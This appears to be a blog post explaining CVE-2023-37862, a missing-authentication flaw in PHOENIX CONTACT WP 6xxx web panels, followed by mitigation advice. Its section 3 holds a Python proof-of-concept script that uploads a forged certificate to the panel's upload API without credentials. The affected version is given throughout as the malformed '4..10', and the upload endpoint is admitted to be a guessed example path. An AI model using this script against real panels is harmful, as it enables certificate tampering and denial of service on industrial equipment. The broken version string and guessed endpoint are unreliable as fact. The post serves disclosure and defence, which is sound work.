CVE-2023-37862 is a critical vulnerability affecting PHOENIX CONTACT’s WP 6xxx series web panels, specifically in versions before 4..10. This vulnerability allows an unauthenticated attacker to remotely access sensitive upload features through the web panel’s HTTP API. This kind of access can cause multiple problems, such as certificate mishandling that may break SSL connections, and it may even result in partial denial-of-service (DoS).
In this detailed post, we’ll break down how the vulnerability works, show code snippets to demonstrate exploitation, share key references, and discuss what you can do to stay protected.
1. Understanding the Vulnerability
Product: PHOENIX CONTACT WP 6xxx Series Web Panels
Affected Versions: All versions prior to 4..10
CVE ID: CVE-2023-37862
Impact: Unauthenticated attackers can access the upload endpoints of the HTTP API and upload arbitrary files without logging in.
Normally, sensitive operations like uploading certificates should require some form of authentication. However, in affected versions, these security checks are missing.
2. Attack Scenario
Let’s imagine a production environment where a PHOENIX CONTACT web panel is exposed on the internal network. Anyone in the network—without any credentials—can send HTTP requests to certain API endpoints and upload files like new device certificates or other arbitrary files.
What Could Go Wrong?
- SSL Certificate Tampering: An attacker could upload bad or forged certificates, causing SSL errors for all legitimate clients.
- Partial Denial of Service: Uploading invalid data may render the device’s HTTPS interface unreachable, partially denying service to users.
3. Demonstrating the Exploit
Let’s see how an attacker might exploit this. This Python snippet uses the popular requests library to perform a file upload to the vulnerable device:
import requests
# Change these to match your target device
TARGET = 'http://webpanel.local';
UPLOAD_PATH = '/api/v1/upload/cert' # Example path
files = {
'certificate': ('evil-cert.pem', open('fake_cert.pem', 'rb'))
}
# No authentication required!
response = requests.post(f'{TARGET}{UPLOAD_PATH}', files=files)
if response.status_code == 200:
print('Upload succeeded! Device may now have invalid SSL cert.')
else:
print(f'Failed to upload: {response.status_code}')
> Note: The real upload endpoint may differ based on the firmware and configuration. The above /api/v1/upload/cert is a sample path based on publicly reported device behaviors.
PHOENIX CONTACT has provided a fixed version (4..10 and later). Here’s what you should do
1. Update Firmware: Always install the latest firmware from PHOENIX CONTACT’s official support page.
2. Network Segmentation: Place control devices like web panels behind firewalls and restrict access only to trusted users.
Monitor Device Logs: Keep a log of uploads and monitor any suspicious activity.
4. Test SSL Validation: Regularly check that your panel’s SSL/TLS connection warnings have not changed unexpectedly.
5. Resources and References
- NVD Entry for CVE-2023-37862
- PHOENIX CONTACT Security Advisories
- ICS-CERT Advisory (ICSA-23-205-06)
6. Final Thoughts
CVE-2023-37862 is a simple mistake with potentially severe consequences. It underscores why robust authentication needs to be enforced everywhere, even on internal APIs. If you manage PHOENIX CONTACT WP 6xxx panels, act quickly to update and review your security posture.
Timeline
Published on: 08/09/2023 07:15:00 UTC
Last modified on: 08/15/2023 16:46:00 UTC